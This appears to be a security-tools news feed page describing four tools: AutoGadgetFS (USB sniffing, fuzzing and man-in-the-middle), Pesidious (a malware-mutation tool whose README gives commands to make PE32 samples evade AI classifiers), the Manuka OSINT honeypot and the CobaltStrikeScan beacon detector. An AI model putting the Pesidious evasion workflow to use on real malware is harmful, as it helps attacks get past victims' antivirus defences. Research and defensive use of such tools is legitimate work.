____________________________________________________________________________________________________________________________
hostwrite ||-->This method writes packets to the host either targeting a software or a driver in control of the device
____________________________________________________________________________________________________________________________
hstrandfuzz ||-->this method allows you to create fixed or random size packets created using urandom and send them to the host queue
____________________________________________________________________________________________________________________________
monInterfaceChng ||-->Me thod in charge of monitoring interfaces for changes this is called from def startMonInterfaceChng(self)
____________________________________________________________________________________________________________________________
newProject ||-->creates a new project name if you were testing something else
____________________________________________________________________________________________________________________________
releasedev ||-->releases the device and re-attaches the kernel driver
____________________________________________________________________________________________________________________________
removeGadget ||-->This method removes the gadget from the raspberryPI
____________________________________________________________________________________________________________________________
replaymsgs ||-->This method searches the USBLyzer parsed database and give you the option rep lay a message or all messages from host to device
____________________________________________________________________________________________________________________________
searchmsgs ||-->This method allows you to search and select all messages for a pattern which were saved from a USBlyzer database creation
____________________________________________________________________________________________________________________________
setupGadgetFS ||-->setup variables for gadgetFS : Linux Only, on Raspberry Pi Zero best option
____________________________________________________________________________________________________________________________
showMessage ||-->shows messages if error or warn or info
____________________________________________________________________________________________________________________________
sniffdevice ||-->read the communication between the device to hosts
______ ______________________________________________________________________________________________________________________
startMITMusbWifi ||-->Starts a thread to monitor the USB target Device
____________________________________________________________________________________________________________________________
startMonInterfaceChng||-->This method Allows you to monitor a device every 10 seconds in case it suddenly changes its interface configuration.
____________________________________________________________________________________________________________________________
startQueuewrite ||-->initiates a connection to the queue to communicate with the host
____________________________________________________________________________________________________________________________
startSniffReadThread ||-->This is a thread to continuously read the replies from the device and dependent on what you pass to the method either pts or que ue
____________________________________________________________________________________________________________________________
stopMITMusbWifi ||-->Stops the
man in the middle thread between the host and the device
____________________________________________________________________________________________________________________________
stopMonInterfaceChang||-->Stops the interface monitor thread
____________________________________________________________________________________________________________________________
stopQueuewrite ||-->stop the thread incharge of communicating with the host machine
____________________________________________________________________________________________________________________________
stopSniffing ||-->Kills the sniffing thread strted by startSniffReadThread()
____________________________________________________________________________________________________________________________
usblyzerparse ||-->This method will parse your xml exported from usblyzer and then import them into a database
____________________________________________________________________________________________________________________________

In [16]: x.help("findSelect")
****
[+]Help for findSelect Method:
[-]Signature: findSelect(self, chgint=None)


[+]findSelect Help:
This method enumerates all USB devices connected and allows you to select it as a target device as well as its endpoints
****

AutoGadgetFS console. A much simpler way to use AGFS:


Youtube Playlist:

Youtube Playlist


Join Slack:

Visit AutogadgetFS Slack Channel


Contact:
rd@agfs.io
https://twitter.com/0xRaindrop


Pesidious - Malware Mutation Using Reinforcement Learning And Generative Adversarial Networks

$
0
0


Malware Mutation using Deep Reinforcement Learning and GANs

The purpose of the tool is to use artificial intelligence to mutate a malware (PE32 only) sample to bypass AI powered classifiers while keeping its functionality intact. In the past, notable work has been done in this domain with researchers either looking at reinforcement learning or generative adversarial networks as their weapons of choice to modify the states of a malware executable in order to deceive anti-virus agents. Our solution makes use of a combination of deep reinforcement learning and GANs in order to overcome some of the limitations faced while using these approaches independently as showen below.


Find our full documentation for the tool here


Installation Instructions

Since this tool deals with malware files, it is strongly recommended to use a virtual machine. After installation of the tool, make sure to disconnect from the network.

The following steps will guide you through all the installations required to set up the environment.

  1. Install and set up Python 3.6.

  2. Clone the repository.

    git clone https://github.com/CyberForce/Pesidious
  3. Move into the project directory.

    cd Pesidious
  4. Set up and activate a virtual environment with Python 3.6

    It is recommended to use a virtual environment to avoid conflicts between packages used by different applications

  5. Make sure that you have pip 8.1.1 installed and set up.

    This is due to later versions of pip not playing well with the PyTorch libary.

    pip install pip==8.1.1
  6. Install all the required libraries, by installing the requirements.txt file.

    pip install -r pip_requirements/requirements.txt

Mutate Your Malware

The output from GAN has already been stored as (RL_Features/adverarial_imports_set.pk and RL_Features/adverarial_sections_set.pk) which will be used for when adding imports and sections to the malware for mutation.

  1. You can test the sample classifier to score malware files.

    python classifier.py -d /path/to/directory/with/malware/files
  2. Run the mutate.py python script to mutate your malware samples.

    python mutate.py -d /path/to/directory/with/malware/files
  3. The mutated malware files will be stored in a directory called Mutated_malware in the following format

    Mutated_malware/mutated_<name-of-the-file>
  4. Once the malware files are mutated, you can run the classifier again to score the mutated malware.

    python classifier.py -d Mutated_malware/

Known Issues and Fixes

WARNING: This segment is currently under construction. We apologize for any inconvinience caused. Please proceed to the next section. click here
  1. pip install -r requirements.txt gives you an error.

    Solution:

    pip install tqdm
    pip install sklearn
    pip install lief
  2. ModuleNotFoundError: No module named 'tensorboardX' error while running python main_malgan.py script.

    Solution:

    pip install tensorboardX
  3. Error with the execution of import-append, section-append (not found)

    Solution Give execute permission to these executables using the following commands on your terminal

    cd portable-executable/
    chmod 777 project-add-sections/bin/Debug/project-append-section
    chmod 777 project-add-imports/bin/Debug/project-append-imports


Built With
  • PyTorch - Open source machine learning library based on the Torch library.
  • Lief - A cross platform library which can parse, modify and abstract ELF, PE and MachO formats.
  • PE Bliss - PE libarry for rebuilding PE files, written in C++.
  • Gym-Malware - Malware manipulation environment for OpenAI's gym.
  • MalwareGAN - Adversarial Malware Generation Using GANs.

Authors
  • Chandni Vaya - X-Force Incident Response, IBM Security - Github
  • Bedang Sen - X-Force Incident Response, IBM Security - Github

Acknowledgments

References

Anderson, H., Kharkar, A., Filar, B., Evans, D. and Roth, P. (2018). Learning to Evade Static PE Machine Learning Malware Models via Reinforcement Learning. [online] arXiv.org. Available at: https://arxiv.org/abs/1801.08917.

Docs.microsoft.com. (n.d.). PE Format - Windows applications. [online] Available at: https://docs.microsoft.com/en-us/windows/win32/debug/pe-format#general-concepts.

Fang, Z., Wang, J., Li, B., Wu, S., Zhou, Y. and Huang, H. (2019). Evading Anti-Malware Engines With Deep Reinforcement Learning. [online] Ieeexplore.ieee.org. Available at: https://ieeexplore.ieee.org/abstract/document/8676031 [Accessed 25 Aug. 2019]. https://resources.infosecinstitute.com. (2019).

Malware Researcher’s Handbook (Demystifying PE File). [online] Available at: https://resources.infosecinstitute.com/2-malware-researchers-handbook-demystifying-pe-file/#gref.

Hu, W. and Tan, Y. (2018). Generating Adversarial Malware Examples for Black-Box Attacks Based on GAN. [online] arXiv.org. Available at: https://arxiv.org/abs/1702.05983.


Manuka - A Modular OSINT Honeypot For Blue Teamers

$
0
0


Manuka is an Open-source intelligence (OSINT) honeypot that monitors reconnaissance attempts by threat actors and generates actionable intelligence for Blue Teamers. It creates a simulated environment consisting of staged OSINT sources, such as social media profiles and leaked credentials, and tracks signs of adversary interest, closely aligning to MITRE’s PRE-ATT&CK framework. Manuka gives Blue Teams additional visibility of the pre-attack reconnaissance phase and generates early-warning signals for defenders.


Although they vary in scale and sophistication, most traditional honeypots focus on networks. These honeypots uncover attackers at Stage 2 (Weaponization) to 7 (Actions on Objectives) of the cyber kill chain, with the assumption that attackers are already probing the network.


Manuka conducts OSINT threat detection at Stage 1 (Reconnaissance) of the cyber kill chain. Despite investing millions of dollars into network defenses, organisations can be easily compromised through a single Google search. One recent example is hackers exposing corporate meetings, therapy sessions, and college classes through Zoom calls left on the open Web. Enterprises need to detect these OSINT threats on their perimeter but lack the tools to do so.

Manuka is built to scale. Users can easily add new listener modules and plug them into the Dockerized environment. They can coordinate multiple campaigns and honeypots simultaneously to broaden the honeypot surface. Furthermore, users can quickly customize and deploy Manuka to match different use cases. Manuka’s data is designed to be easily ported to other third-party analysis and visualization tools in an organisation’s workflow.

Designing an OSINT honeypot presents a novel challenge due to the complexity and wide range of OSINT techniques. However, such a tool would allow Blue Teamers to “shift left” in their cyber threat intelligence strategy.


Dashboard


Tool Design

Architecture

Manuka is built on the following key terms and processes.


  • Sources: Possible OSINT vectors such as social media profiles, exposed credentials, and leaked source code.
  • Listeners: Servers that monitor sources for interactions with attackers.
  • Hits: Indicators of interest such as attempted logins with leaked credentials and connections on social media.
  • Honeypots: Groups of sources and listeners that are organized into a single Campaign which analyzes and tracks hits over time.

System Design


The framework itself consists of several Docker containers which can be deployed on a single host.

  • manuka-server: Central Golang server that performs CRUD operations and ingests hits from listeners.
  • manuka-listener: Modular Golang server that can perform different listener roles.
  • manuka-client: React dashboard for Blue Team to manage Manuka’s resources.

These containers are orchestrated through a single docker-compose command.


Development

In development, the components run on the following ports in their respective containers:

  1. manuka-client: 3000
  2. manuka-server: 8080
  3. manuka-listener: 8080

To allow for the client and server to talk without CORS issues, an additional nginx layer on localhost:8080 proxy-passes /api/ to manuka-server amd / to manuka-listener.

In addition, manuka-listener operates on the following ports:

  1. 8081 for the staged login webpage
  2. 8082 for interacting with the staged email

Requirements

See the individual component repositories for their requirements.

  1. docker >= 19.03.8
  2. docker-compose >= 1.25.4
  3. ngok >= 2.3.35

Configure
  1. Create a file in docker/secrets/postgres_password with the password for Postgres.
  2. Setup Google account for Gmail to receive emails from social media profiles.
  3. Setup Google Cloud Pub/Sub on https://console.cloud.google.com/cloudpubsub for push email functionality (guide: https://developers.google.com/gmail/api/guides/push). The guide will have instructions to create a Cloud project too.
  4. Create file docker/secrets/google_credentials.json with your project's credentials.
  5. Add the topic created on Cloud Pub/Sub to docker/secrets/google_topic.
  6. Obtain an oauth2 token for your Google account. Manuka requires an oauth2 token the first time it is run. Subsequently, it will automatically refresh the token. Save the token in docker/secrets/google_oauth2_token.json.

Run
  1. docker-compose -f docker-compose.yml -f docker-compose-dev.yml up --build --remove-orphans
  2. Initialize manuka-listener gmail push service:
    1. Initialize ngok ./ngok http <manuka-listener port> and take note of the https URL.
    2. On Google PubSub dashboard left-hand menu, go to Subscriptions -> <subscription name> -> Edit Subscription and change the Endpoint URL to <ngok https URL>/notifications.
    3. Try sending an email from another account to the target Gmail account. You should see POST /notifications 200 OK on the ngrok console, and Received push notification on the Docker console.

Production

In production, the following ports map to these servers:

  1. 8080: manuka-client at / and manuka-server at /api
  2. 80: manuka-listener-login at / and manuka-listener-social at /notifications

This allows any domain that points to your server to appear as the fake login page, while the administration dashboard is available at port 8080. Furthermore, the administration dashboard is protected by HTTP basic authentication at the nginx layer.


Requirements

See the individual component repositories for their requirements.

  1. docker >= 19.03.8
  2. docker-compose >= 1.25.4
  3. ngok >= 2.3.35

Configure
  1. Similar to the configuration for development, ensure that all secrets and Google Cloud settings are in place. Note that the subscription URL should now be at http://DOMAIN/notifications.
  2. Point your domain name to your server IP.
  3. Copy docker/nginx/nginx.prod.conf.example to docker/nginx/nginx.prod.conf and replace examplecompany.com with your production domain.
  4. Run init-letsencrypt.sh to generate your SSL certificates.

Run
  1. COMPANY_NAME='Next Clarity Financial' NGINX_USERNAME=username NGINX_PASSWORD=password docker-compose -f docker-compose.yml -f docker-compose-prod.yml up --build --remove-orphans -d
    1. NGINX_USERNAME and NGINX_PASSWORD will be your dashboard basic authentication.
    2. COMPANY_NAME will be the fake login page company name.

Currently Supported Listeners
  1. Social Listener

    Monitors for social activities on Facebook and LinkedIn. Currently supports notification of network connection attempts. Note that the monitored social media account(s) should have email notification enabled. The corresponding email account(s) receiving the email notifications from the social media platforms should be configured to forward these emails to the centralised gmail account.

  2. Login Listener

    Monitors for attempted login using leaked credentials on the honeypot site.


Others

Category

OSINT - Open Source Intelligence


Acknowledgement
  1. Eugene Lim
  2. Bernard Lim
  3. Kenneth Tan
  4. Tan Kee Hock


CobaltStrikeScan - Scan Files Or Process Memory For CobaltStrike Beacons And Parse Their Configuration

$
0
0


Scan files or process memory for Cobalt Strike beacons and parse their configuration.

CobaltStrikeScan scans Windows process memory for evidence of DLL injection (classic or reflective injection) and performs a YARA scan on the target process' memory for Cobalt Strike v3 and v4 beacon signatures.

Alternatively, CobaltStrikeScan can perform the same YARA scan on a file supplied by absolute or relative path as a command-line argument.

If a Cobalt Strike beacon is detected in the file or process, the beacon's configuration will be parsed and displayed to the console.


Cloning This Repo

CobaltStrikeScan contains GetInjectedThreads as a submodule. Ensure you use git clone --recursive https://github.com/Apr4h/CobaltStrikeScan.git when cloning CobaltStrikeScan so that the submodule's code is also downloaded/cloned.


Building the Solution

Costura.Fody is configured to embed CobaltStrikeConfigParser.dll and GetInjectedThreads.dll in the compiled ConsoleUI.exe assembly. ConsoleUI.exe should then serve as a static, portable version of CobaltStrikeScan. For this to occur, ensure that the "Active Solution Platform" is set to x64 when building, and that the CobaltStrikeConfigParser and GetInjectedThreads projects are built before the ConsoleUI project is built, so that Costura.Fody can find the required DLLs to be embedded.


Acknowledgements

This project is inspired by the following research / articles:


Requirements
  • 64-bit Windows OS
  • .NET Framework 4.6
  • Administrator or SeDebugPrivilege is required to scan process memory for injected threads

Usage
  -d, --dump-processes      Dump process memory to file when injected threads are detected

-f, --scan-file Scan a file/process dump for CobaltStrike beacons

-i, --injected-threads Scan running (64-bit) processes for injected threads (won't scan for CobaltStrike beacons)

-p, --scan-processes Scan running processes for injected threads and CobaltStrike beacons

-v, --verbose Write verbose output (display detailed information for injected threads)

-h, --help Display Help Message

--help Display this help screen.

--version Display version information.


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>